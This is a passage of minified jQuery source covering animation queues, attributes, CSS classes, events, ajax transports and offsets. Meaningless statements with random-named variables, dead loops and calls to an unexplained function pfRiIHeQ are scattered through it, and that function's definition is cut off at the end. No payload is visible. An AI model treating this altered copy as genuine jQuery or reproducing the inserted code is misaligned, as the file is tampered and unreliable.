_$t=M1(this,ee.extend({},e),o);(r||be.get(this,"finish"))&&_$t.stop(!0)};return _$s.finish=_$s,r||!1===o.queue?this.each(_$s):this.queue(o.queue,_$s)},stop:function stop(e,t,n){var i=function i(e){var _$t=e.stop;delete e.stop,_$t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var _$t=!0,r=null!=e&&e+"queueHooks",o=ee.timers,_$s=be.get(this);if(r)_$s[r]&&_$s[r].stop&&i(_$s[r]);else for(r in _$s)_$s[r]&&_$s[r].stop&&tt.test(r)&&i(_$s[r]);for(r=o.length;r--;)o[r].elem!==this||null!=e&&o[r].queue!==e||(o[r].anim.stop(n),_$t=!1,o.splice(r,1));!_$t&&n||ee.dequeue(this,e)})},finish:function finish(e){return!1!==e&&(e=e||"fx"),this.each(function(){var _$t,n=be.get(this),i=n[e+"queue"],r=n[e+"queueHooks"],o=ee.timers,_$s=i?i.length:0;for(n.finish=!0,ee.queue(this,e,[]),r&&r.stop&&r.stop.call(this,!0),_$t=o.length;_$t--;)o[_$t].elem===this&&o[_$t].queue===e&&(o[_$t].anim.stop(!0),o.splice(_$t,1));for(_$t=0;_$s>_$t;_$t++)i[_$t]&&i[_$t].finish&&i[_$t].finish.call(this);delete n.finish})}}),ee.each(["toggle","show","hide"],function(e,t){var n=ee.fn[t];ee.fn[t]=function(e,i,r){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(P(t,!0),e,i,r)}}),ee.each({slideDown:P("show"),slideUp:P("hide"),slideToggle:P("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){ee.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}}),ee.timers=[],ee.fx.tick=function(){var _$e,_$t=0,n=ee.timers;for(Je=ee.now();_$t<n.length;_$t++)(_$e=n[_$t])()||n[_$t]!==_$e||n.splice(_$t--,1);n.length||ee.fx.stop(),Je=void 0},ee.fx.timer=function(e){ee.timers.push(e),e()?ee.fx.start():ee.timers.pop()},ee.fx.interval=13,ee.fx.start=function(){Ze||(Ze=e.setInterval(ee.fx.tick,ee.fx.interval))},ee.fx.stop=function(){e.clearInterval(Ze),Ze=null},ee.fx.speeds={slow:600,fast:200,_default:400},ee.fn.delay=function(t,n){return t=ee.fx?ee.fx.speeds[t]||t:t,n=n||"fx",this.queue(n,function(n,i){var r=e.setTimeout(n,t);i.stop=function(){e.clearTimeout(r)}})},function(){var _$e=U.createElement("input"),_$t=U.createElement("select"),n=_$t.appendChild(U.createElement("option"));_$e.type="checkbox",J.checkOn=""!==_$e.value,J.optSelected=n.selected,_$t.disabled=!0,J.optDisabled=!n.disabled,(_$e=U.createElement("input")).value="t",_$e.type="radio",J.radioValue="t"===_$e.value}();var nt,it=ee.expr.attrHandle;ee.fn.extend({attr:function attr(e,t){return me(this,ee.attr,e,t,arguments.length>1)},removeAttr:function removeAttr(e){return this.each(function(){ee.removeAttr(this,e)})}}),ee.extend({attr:function attr(e,t,n){var i,r,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?ee.prop(e,t,n):(1===o&&ee.isXMLDoc(e)||(t=t.toLowerCase(),r=ee.attrHooks[t]||(ee.expr.match.bool.test(t)?nt:void 0)),void 0!==n?null===n?void ee.removeAttr(e,t):r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):r&&"get"in r&&null!==(i=r.get(e,t))?i:null==(i=ee.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function set(e,t){if(!J.radioValue&&"radio"===t&&ee.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function removeAttr(e,t){var n,i,r=0,o=t&&t.match(ge);if(o&&1===e.nodeType)for(;n=o[r++];)i=ee.propFix[n]||n,ee.expr.match.bool.test(n)&&(e[i]=!1),e.removeAttribute(n)}}),nt={set:function set(e,t,n){return!1===t?ee.removeAttr(e,n):e.setAttribute(n,n),n}},ee.each(ee.expr.match.bool.source.match(/\w+/g),function(e,t){var n=it[t]||ee.find.attr;it[t]=function(e,t,i){var r,o;return i||(o=it[t],it[t]=r,r=null!=n(e,t,i)?t.toLowerCase():null,it[t]=o),r}});var rt=/^(?:input|select|textarea|button)$/i,ot=/^(?:a|area)$/i;ee.fn.extend({prop:function prop(e,t){return me(this,ee.prop,e,t,arguments.length>1)},removeProp:function removeProp(e){return this.each(function(){delete this[ee.propFix[e]||e]})}}),ee.extend({prop:function prop(e,t,n){var i,r,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ee.isXMLDoc(e)||(t=ee.propFix[t]||t,r=ee.propHooks[t]),void 0!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:e[t]=n:r&&"get"in r&&null!==(i=r.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function get(e){var _$t=ee.find.attr(e,"tabindex");return _$t?parseInt(_$t,10):rt.test(e.nodeName)||ot.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),J.optSelected||(ee.propHooks.selected={get:function get(e){var _$t=e.parentNode;return _$t&&_$t.parentNode&&_$t.parentNode.selectedIndex,null},set:function set(e){var _$t=e.parentNode;_$t&&(_$t.selectedIndex,_$t.parentNode&&_$t.parentNode.selectedIndex)}}),ee.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ee.propFix[this.toLowerCase()]=this});var st=/[\t\r\n\f]/g;ee.fn.extend({addClass:function addClass(e){var _$t,n,i,r,o,_$s,a,l=0;if(ee.isFunction(e))return this.each(function(t){ee(this).addClass(e.call(this,t,R(this)))});if("string"==typeof e&&e){for(_$t=e.match(ge)||[];n=this[l++];)if(r=R(n),i=1===n.nodeType&&(" "+r+" ").replace(st," ")){for(_$s=0;o=_$t[_$s++];)i.indexOf(" "+o+" ")<0&&(i+=o+" ");r!==(a=ee.trim(i))&&n.setAttribute("class",a)}}return this},removeClass:function removeClass(e){var _$t,n,i,r,o,_$s,a,l=0;if(ee.isFunction(e))return this.each(function(t){ee(this).removeClass(e.call(this,t,R(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof e&&e){for(_$t=e.match(ge)||[];n=this[l++];)if(r=R(n),i=1===n.nodeType&&(" "+r+" ").replace(st," ")){for(_$s=0;o=_$t[_$s++];)for(;i.indexOf(" "+o+" ")>-1;)i=i.replace(" "+o+" "," ");r!==(a=ee.trim(i))&&n.setAttribute("class",a)}}return this},toggleClass:function toggleClass(e,t){var n=typeof e==="undefined"?"undefined":_type_of(e);return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):ee.isFunction(e)?this.each(function(n){ee(this).toggleClass(e.call(this,n,R(this),t),t)}):this.each(function(){var _$t,i,r,o;if("string"===n)for(i=0,r=ee(this),o=e.match(ge)||[];_$t=o[i++];)r.hasClass(_$t)?r.removeClass(_$t):r.addClass(_$t);else void 0!==e&&"boolean"!==n||((_$t=R(this))&&be.set(this,"__className__",_$t),this.setAttribute&&this.setAttribute("class",_$t||!1===e?"":be.get(this,"__className__")||""))})},hasClass:function hasClass(e){var _$t,n,i=0;for(_$t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&(" "+R(n)+" ").replace(st," ").indexOf(_$t)>-1)return!0;return!1}});var at=/\r/g,lt=/[\x20\t\r\n\f]+/g;ee.fn.extend({val:function val(e){var _$t,n,i,r=this[0];return arguments.length?(i=ee.isFunction(e),this.each(function(n){var r;1===this.nodeType&&(null==(r=i?e.call(this,n,ee(this).val()):e)?r="":"number"==typeof r?r+="":ee.isArray(r)&&(r=ee.map(r,function(e){return null==e?"":e+""})),(_$t=ee.valHooks[this.type]||ee.valHooks[this.nodeName.toLowerCase()])&&"set"in _$t&&void 0!==_$t.set(this,r,"value")||(this.value=r))})):r?(_$t=ee.valHooks[r.type]||ee.valHooks[r.nodeName.toLowerCase()])&&"get"in _$t&&void 0!==(n=_$t.get(r,"value"))?n:"string"==typeof(n=r.value)?n.replace(at,""):null==n?"":n:void 0}}),ee.extend({valHooks:{option:{get:function get(e){var _$t=ee.find.attr(e,"value");return null!=_$t?_$t:ee.trim(ee.text(e)).replace(lt," ")}},select:{get:function get(e){for(var _$t,n,i=e.options,r=e.selectedIndex,o="select-one"===e.type||0>r,_$s=o?null:[],a=o?r+1:i.length,l=0>r?a:o?r:0;a>l;l++)if(((n=i[l]).selected||l===r)&&(J.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!ee.nodeName(n.parentNode,"optgroup"))){if(_$t=ee(n).val(),o)return _$t;_$s.push(_$t)}return _$s},set:function set(e,t){for(var n,i,r=e.options,o=ee.makeArray(t),_$s=r.length;_$s--;)i=r[_$s],(i.selected=ee.inArray(ee.valHooks.option.get(i),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ee.each(["radio","checkbox"],function(){ee.valHooks[this]={set:function set(e,t){return ee.isArray(t)?e.checked=ee.inArray(ee(e).val(),t)>-1:void 0}},J.checkOn||(ee.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var ut=/^(?:focusinfocus|focusoutblur)$/;ee.extend(ee.event,{trigger:function trigger(t,n,i,r){var o,_$s,a,l,u,c,f,d=[i||U],_$h=Y.call(t,"type")?t.type:t,p=Y.call(t,"namespace")?t.namespace.split("."):[];if(_$s=a=i=i||U,3!==i.nodeType&&8!==i.nodeType&&!ut.test(_$h+ee.event.triggered)&&(_$h.indexOf(".")>-1&&(p=_$h.split("."),_$h=p.shift(),p.sort()),u=_$h.indexOf(":")<0&&"on"+_$h,t=t[ee.expando]?t:new ee.Event(_$h,"object"==(typeof t==="undefined"?"undefined":_type_of(t))&&t),t.isTrigger=r?2:3,t.namespace=p.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:ee.makeArray(n,[t]),f=ee.event.special[_$h]||{},r||!f.trigger||!1!==f.trigger.apply(i,n))){if(!r&&!f.noBubble&&!ee.isWindow(i)){for(l=f.delegateType||_$h,ut.test(l+_$h)||(_$s=_$s.parentNode);_$s;_$s=_$s.parentNode)d.push(_$s),a=_$s;a===(i.ownerDocument||U)&&d.push(a.defaultView||a.parentWindow||e)}for(o=0;(_$s=d[o++])&&!t.isPropagationStopped();)t.type=o>1?l:f.bindType||_$h,(c=(be.get(_$s,"events")||{})[t.type]&&be.get(_$s,"handle"))&&c.apply(_$s,n),(c=u&&_$s[u])&&c.apply&&ye(_$s)&&(t.result=c.apply(_$s,n),!1===t.result&&t.preventDefault());return t.type=_$h,r||t.isDefaultPrevented()||f._default&&!1!==f._default.apply(d.pop(),n)||!ye(i)||u&&ee.isFunction(i[_$h])&&!ee.isWindow(i)&&((a=i[u])&&(i[u]=null),ee.event.triggered=_$h,i[_$h](),ee.event.triggered=void 0,a&&(i[u]=a)),t.result}},simulate:function simulate(e,t,n){var i=ee.extend(new ee.Event,n,{type:e,isSimulated:!0});ee.event.trigger(i,null,t)}}),ee.fn.extend({trigger:function trigger(e,t){return this.each(function(){ee.event.trigger(e,t,this)})},triggerHandler:function triggerHandler(e,t){var n=this[0];return n?ee.event.trigger(e,t,n,!0):void 0}}),ee.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){ee.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),ee.fn.extend({hover:function hover(e,t){return this.mouseenter(e).mouseleave(t||e)}}),J.focusin="onfocusin"in e,J.focusin||ee.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function n(e){ee.event.simulate(t,e.target,ee.event.fix(e))};ee.event.special[t]={setup:function setup(){var i=this.ownerDocument||this,r=be.access(i,t);r||i.addEventListener(e,n,!0),be.access(i,t,(r||0)+1)},teardown:function teardown(){var i=this.ownerDocument||this,r=be.access(i,t)-1;r?be.access(i,t,r):(i.removeEventListener(e,n,!0),be.remove(i,t))}}});var ct=e.location,ft=ee.now(),dt=/\?/;ee.parseJSON=function(e){return JSON.parse(e+"")},ee.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new e.DOMParser).parseFromString(t,"text/xml")}catch(e){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||ee.error("Invalid XML: "+t),n};var ht=/#.*$/,pt=/([?&])_=[^&]*/,gt=/^(.*?):[ \t]*([^\r\n]*)$/gm,vt=/^(?:GET|HEAD)$/,mt=/^\/\//,yt={},bt={},_t="*/".concat("*"),wt=U.createElement("a");wt.href=ct.href,ee.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ct.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(ct.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":_t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":ee.parseJSON,"text xml":ee.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function ajaxSetup(e,t){return t?$1($1(e,ee.ajaxSettings),t):$1(ee.ajaxSettings,e)},ajaxPrefilter:H(yt),ajaxTransport:H(bt),ajax:function ajax(t,n){function i(t,n,i,a){var u,f,y,b,_$w,x=n;2!==_&&(_=2,l&&e.clearTimeout(l),r=void 0,_$s=a||"",E.readyState=t>0?4:0,u=t>=200&&300>t||304===t,i&&(b=function(e,t,n){for(var _$i,r,o,_$s,_$a=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===_$i&&(_$i=e.mimeType||t.getResponseHeader("Content-Type"));if(_$i){for(r in _$a)if(_$a[r]&&_$a[r].test(_$i)){l.unshift(r);break}}if(l[0]in n)o=l[0];else{for(r in n){if(!l[0]||e.converters[r+" "+l[0]]){o=r;break}_$s||(_$s=r)}o=o||_$s}return o?(o!==l[0]&&l.unshift(o),n[o]):void 0}(d,E,i)),b=function(e,t,n,i){var r,o,_$s,_$a,l,u={},c=e.dataTypes.slice();if(c[1])for(_$s in e.converters)u[_$s.toLowerCase()]=e.converters[_$s];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=c.shift()){if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(_$s=u[l+" "+o]||u["* "+o])){for(r in u)if((_$a=r.split(" "))[1]===o&&(_$s=u[l+" "+_$a[0]]||u["* "+_$a[0]])){!0===_$s?_$s=u[r]:!0!==u[r]&&(o=_$a[0],c.unshift(_$a[1]));break}}if(!0!==_$s)if(_$s&&e.throws)t=_$s(t);else try{t=_$s(t)}catch(e){return{state:"parsererror",error:_$s?e:"No conversion from "+l+" to "+o}}}}return{state:"success",data:t}}(d,b,E,u),u?(d.ifModified&&((_$w=E.getResponseHeader("Last-Modified"))&&(ee.lastModified[o]=_$w),(_$w=E.getResponseHeader("etag"))&&(ee.etag[o]=_$w)),204===t||"HEAD"===d.type?x="nocontent":304===t?x="notmodified":(x=b.state,f=b.data,y=b.error,u=!y)):(y=x,!t&&x||(x="error",0>t&&(t=0))),E.status=t,E.statusText=(n||x)+"",u?g.resolveWith(_$h,[f,x,E]):g.rejectWith(_$h,[E,x,y]),E.statusCode(m),m=void 0,c&&p.trigger(u?"ajaxSuccess":"ajaxError",[E,d,u?f:y]),v.fireWith(_$h,[E,x]),c&&(p.trigger("ajaxComplete",[E,d]),--ee.active||ee.event.trigger("ajaxStop")))}"object"==(typeof t==="undefined"?"undefined":_type_of(t))&&(n=t,t=void 0),n=n||{};var r,o,_$s,a,l,u,c,f,d=ee.ajaxSetup({},n),_$h=d.context||d,p=d.context&&(_$h.nodeType||_$h.jquery)?ee(_$h):ee.event,g=ee.Deferred(),v=ee.Callbacks("once memory"),m=d.statusCode||{},y={},b={},_=0,_$w="canceled",E={readyState:0,getResponseHeader:function getResponseHeader(e){var _$t;if(2===_){if(!a)for(a={};_$t=gt.exec(_$s);)a[_$t[1].toLowerCase()]=_$t[2];_$t=a[e.toLowerCase()]}return null==_$t?null:_$t},getAllResponseHeaders:function getAllResponseHeaders(){return 2===_?_$s:null},setRequestHeader:function setRequestHeader(e,t){var _$n=e.toLowerCase();return _||(e=b[_$n]=b[_$n]||e,y[e]=t),this},overrideMimeType:function overrideMimeType(e){return _||(d.mimeType=e),this},statusCode:function statusCode(e){var _$t;if(e)if(2>_)for(_$t in e)m[_$t]=[m[_$t],e[_$t]];else E.always(e[E.status]);return this},abort:function abort(e){var _$t=e||_$w;return r&&r.abort(_$t),i(0,_$t),this}};if(g.promise(E).complete=v.add,E.success=E.done,E.error=E.fail,d.url=((t||d.url||ct.href)+"").replace(ht,"").replace(mt,ct.protocol+"//"),d.type=n.method||n.type||d.method||d.type,d.dataTypes=ee.trim(d.dataType||"*").toLowerCase().match(ge)||[""],null==d.crossDomain){u=U.createElement("a");try{u.href=d.url,u.href=u.href,d.crossDomain=wt.protocol+"//"+wt.host!=u.protocol+"//"+u.host}catch(e){d.crossDomain=!0}}if(d.data&&d.processData&&"string"!=typeof d.data&&(d.data=ee.param(d.data,d.traditional)),F(yt,d,n,E),2===_)return E;(c=ee.event&&d.global)&&0==ee.active++&&ee.event.trigger("ajaxStart"),d.type=d.type.toUpperCase(),d.hasContent=!vt.test(d.type),o=d.url,d.hasContent||(d.data&&(o=d.url+=(dt.test(o)?"&":"?")+d.data,delete d.data),!1===d.cache&&(d.url=pt.test(o)?o.replace(pt,"$1_="+ft++):o+(dt.test(o)?"&":"?")+"_="+ft++)),d.ifModified&&(ee.lastModified[o]&&E.setRequestHeader("If-Modified-Since",ee.lastModified[o]),ee.etag[o]&&E.setRequestHeader("If-None-Match",ee.etag[o])),(d.data&&d.hasContent&&!1!==d.contentType||n.contentType)&&E.setRequestHeader("Content-Type",d.contentType),E.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+_t+"; q=0.01":""):d.accepts["*"]);for(f in d.headers)E.setRequestHeader(f,d.headers[f]);if(d.beforeSend&&(!1===d.beforeSend.call(_$h,E,d)||2===_))return E.abort();_$w="abort";for(f in{success:1,error:1,complete:1})E[f](d[f]);if(r=F(bt,d,n,E)){if(E.readyState=1,c&&p.trigger("ajaxSend",[E,d]),2===_)return E;d.async&&d.timeout>0&&(l=e.setTimeout(function(){E.abort("timeout")},d.timeout));try{_=1,r.send(y,i)}catch(e){if(!(2>_))throw e;i(-1,e)}}else i(-1,"No Transport");return E},getJSON:function getJSON(e,t,n){return ee.get(e,t,n,"json")},getScript:function getScript(e,t){return ee.get(e,void 0,t,"script")}}),ee.each(["get","post"],function(e,t){ee[t]=function(e,n,i,r){return ee.isFunction(n)&&(r=r||i,i=n,n=void 0),ee.ajax(ee.extend({url:e,type:t,dataType:r,data:n,success:i},ee.isPlainObject(e)&&e))}}),ee._evalUrl=function(e){return ee.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},ee.fn.extend({wrapAll:function wrapAll(e){var _$t;return ee.isFunction(e)?this.each(function(t){ee(this).wrapAll(e.call(this,t))}):(this[0]&&(_$t=ee(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&_$t.insertBefore(this[0]),_$t.map(function(){for(var _$e=this;_$e.firstElementChild;)_$e=_$e.firstElementChild;return _$e}).append(this)),this)},wrapInner:function wrapInner(e){return ee.isFunction(e)?this.each(function(t){ee(this).wrapInner(e.call(this,t))}):this.each(function(){var _$t=ee(this),n=_$t.contents();n.length?n.wrapAll(e):_$t.append(e)})},wrap:function wrap(e){var _$t=ee.isFunction(e);return this.each(function(n){ee(this).wrapAll(_$t?e.call(this,n):e)})},unwrap:function unwrap(){return this.parent().each(function(){ee.nodeName(this,"body")||ee(this).replaceWith(this.childNodes)}).end()}}),ee.expr.filters.hidden=function(e){return!ee.expr.filters.visible(e)},ee.expr.filters.visible=function(e){return e.offsetWidth>0||e.offsetHeight>0||e.getClientRects().length>0};var yXhJyGJ0=12.767363020107773;yXhJyGJ0=4.012370975906011;var Et=/%20/g,xt=/\[\]$/,Ct=/\r?\n/g,Tt=/^(?:submit|button|image|reset|file)$/i,At=/^(?:input|select|textarea|keygen)/i;ee.param=function(e,t){var n,i=[],r=function r(e,t){t=ee.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=ee.ajaxSettings&&ee.ajaxSettings.traditional),ee.isArray(e)||e.jquery&&!ee.isPlainObject(e))ee.each(e,function(){r(this.name,this.value)});else for(n in e)W(n,e[n],t,r);return i.join("&").replace(Et,"+")},ee.fn.extend({serialize:function serialize(){return ee.param(this.serializeArray())},serializeArray:function serializeArray(){return this.map(function(){var _$e=ee.prop(this,"elements");return _$e?ee.makeArray(_$e):this}).filter(function(){var _$e=this.type;return this.name&&!ee(this).is(":disabled")&&At.test(this.nodeName)&&!Tt.test(_$e)&&(this.checked||!ke.test(_$e))}).map(function(e,t){var n=ee(this).val();return null==n?null:ee.isArray(n)?ee.map(n,function(e){return{name:t.name,value:e.replace(Ct,"\r\n")}}):{name:t.name,value:n.replace(Ct,"\r\n")}}).get()}}),ee.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(e){}};var myDTb7t3=10.411571287280411;if(myDTb7t3<50)pfRiIHeQ("avLnEAdN");else pfRiIHeQ("yRrz5iXl");var kt={0:200,1223:204},St=ee.ajaxSettings.xhr();J.cors=!!St&&"withCredentials"in St,J.ajax=St=!!St,ee.ajaxTransport(function(t){var n,i;return J.cors||St&&!t.crossDomain?{send:function send(r,o){var _$s,a=t.xhr();if(a.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(_$s in t.xhrFields)a[_$s]=t.xhrFields[_$s];t.mimeType&&a.overrideMimeType&&a.overrideMimeType(t.mimeType),t.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest");for(_$s in r)a.setRequestHeader(_$s,r[_$s]);n=function(e){return function(){n&&(n=i=a.onload=a.onerror=a.onabort=a.onreadystatechange=null,"abort"===e?a.abort():"error"===e?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(kt[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=n(),i=a.onerror=n("error"),void 0!==a.onabort?a.onabort=i:a.onreadystatechange=function(){4===a.readyState&&e.setTimeout(function(){n&&i()})},n=n("abort");try{a.send(t.hasContent&&t.data||null)}catch(e){if(n)throw e}},abort:function abort(){n&&n()}}:void 0}),ee.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ee.globalEval(e),e}}}),ee.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ee.ajaxTransport("script",function(e){if(e.crossDomain){var _$t,n;return{send:function send(i,r){_$t=ee("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){_$t.remove(),n=null,e&&r("error"===e.type?404:200,e.type)}),U.head.appendChild(_$t[0])},abort:function abort(){n&&n()}}}});var It=[],Ot=/(=)\?(?=&|$)|\?\?/;ee.ajaxSetup({jsonp:"callback",jsonpCallback:function jsonpCallback(){var _$e=It.pop()||ee.expando+"_"+ft++;return this[_$e]=!0,_$e}}),ee.ajaxPrefilter("json jsonp",function(t,n,i){var r,o,_$s,a=!1!==t.jsonp&&(Ot.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ot.test(t.data)&&"data");return a||"jsonp"===t.dataTypes[0]?(r=t.jsonpCallback=ee.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,a?t[a]=t[a].replace(Ot,"$1"+r):!1!==t.jsonp&&(t.url+=(dt.test(t.url)?"&":"?")+t.jsonp+"="+r),t.converters["script json"]=function(){return _$s||ee.error(r+" was not called"),_$s[0]},t.dataTypes[0]="json",o=e[r],e[r]=function(){_$s=arguments},i.always(function(){void 0===o?ee(e).removeProp(r):e[r]=o,t[r]&&(t.jsonpCallback=n.jsonpCallback,It.push(r)),_$s&&ee.isFunction(o)&&o(_$s[0]),_$s=o=void 0}),"script"):void 0}),ee.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||U;var i=ue.exec(e),r=!n&&[];return i?[t.createElement(i[1])]:(i=f([e],t,r),r&&r.length&&ee(r).remove(),ee.merge([],i.childNodes))};var bVO55fDo=19.004435335775167;"kxkgoaIx";while(bVO55fDo<5){bVO55fDo++}var Dt=ee.fn.load;ee.fn.load=function(e,t,n){if("string"!=typeof e&&Dt)return Dt.apply(this,arguments);var i,r,o,_$s=this,a=e.indexOf(" ");return a>-1&&(i=ee.trim(e.slice(a)),e=e.slice(0,a)),ee.isFunction(t)?(n=t,t=void 0):t&&"object"==(typeof t==="undefined"?"undefined":_type_of(t))&&(r="POST"),_$s.length>0&&ee.ajax({url:e,type:r||"GET",dataType:"html",data:t}).done(function(e){o=arguments,_$s.html(i?ee("<div>").append(ee.parseHTML(e)).find(i):e)}).always(n&&function(e,t){_$s.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ee.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ee.fn[t]=function(e){return this.on(t,e)}}),ee.expr.filters.animated=function(e){return ee.grep(ee.timers,function(t){return e===t.elem}).length},ee.offset={setOffset:function setOffset(e,t,n){var i,r,o,_$s,a,l,u=ee.css(e,"position"),c=ee(e),f={};"static"===u&&(e.style.position="relative"),a=c.offset(),o=ee.css(e,"top"),l=ee.css(e,"left"),("absolute"===u||"fixed"===u)&&(o+l).indexOf("auto")>-1?(i=c.position(),_$s=i.top,r=i.left):(_$s=parseFloat(o)||0,r=parseFloat(l)||0),ee.isFunction(t)&&(t=t.call(e,n,ee.extend({},a))),null!=t.top&&(f.top=t.top-a.top+_$s),null!=t.left&&(f.left=t.left-a.left+r),"using"in t?t.using.call(e,f):c.css(f)}},ee.fn.extend({offset:function offset(e){if(arguments.length)return void 0===e?this:this.each(function(t){ee.offset.setOffset(this,e,t)});var _$t,n,i=this[0],r={top:0,left:0},o=i&&i.ownerDocument;return o?(_$t=o.documentElement,ee.contains(_$t,i)?(r=i.getBoundingClientRect(),n=q(o),{top:r.top+n.pageYOffset-_$t.clientTop,left:r.left+n.pageXOffset-_$t.clientLeft}):r):void 0},position:function position(){if(this[0]){var _$e,_$t,n=this[0],i={top:0,left:0};return"fixed"===ee.css(n,"position")?_$t=n.getBoundingClientRect():(_$e=this.offsetParent(),_$t=this.offset(),ee.nodeName(_$e[0],"html")||(i=_$e.offset()),i.top+=ee.css(_$e[0],"borderTopWidth",!0),i.left+=ee.css(_$e[0],"borderLeftWidth",!0)),{top:_$t.top-i.top-ee.css(n,"marginTop",!0),left:_$t.left-i.left-ee.css(n,"marginLeft",!0)}}},offsetParent:function offsetParent(){return this.map(function(){for(var _$e=this.offsetParent;_$e&&"static"===ee.css(_$e,"position");)_$e=_$e.offsetParent;return _$e||ze})}}),ee.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;ee.fn[e]=function(i){return me(this,function(e,i,r){var o=q(e);return void 0===r?o?o[t]:e[i]:void(o?o.scrollTo(n?o.pageXOffset:r,n?r:o.pageYOffset):e[i]=r)},e,i,arguments.length)}}),ee.each(["top","left"],function(e,t){ee.cssHooks[t]=A(J.pixelPosition,function(e,n){return n?(n=T(e,t),Be.test(n)?ee(e).position()[t]+"px":n):void 0})}),ee.each({Height:"height",Width:"width"},function(e,t){ee.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,i){ee.fn[i]=function(i,r){var o=arguments.length&&(n||"boolean"!=typeof i),_$s=n||(!0===i||!0===r?"margin":"border");return me(this,function(t,n,i){var _$r;return ee.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(_$r=t.documentElement,Math.max(t.body["scroll"+e],_$r["scroll"+e],t.body["offset"+e],_$r["offset"+e],_$r["client"+e])):void 0===i?ee.css(t,n,_$s):ee.style(t,n,i,_$s)},t,o?i:void 0,o,null)}})}),ee.fn.extend({bind:function bind(e,t,n){return this.on(e,null,t,n)},unbind:function unbind(e,t){return this.off(e,null,t)},delegate:function delegate(e,t,n,i){return this.on(t,e,n,i)},undelegate:function undelegate(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},size:function size(){return this.length}}),ee.fn.andSelf=ee.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return ee});var Nt=e.jQuery,jt=e.$;return ee.noConflict=function(t){return e.$===ee&&(e.$=jt),t&&e.jQuery===ee&&(e.jQuery=Nt),ee},t||(e.jQuery=e.$=ee),ee;function pfRiIHeQ(){40.84993208506135+35.452937865711256;var ty8FFrjJ=68.56057976765028;while(ty8FFrjJ<9){ty8FFrjJ++}25.79014631323136+23.771428666500135;var 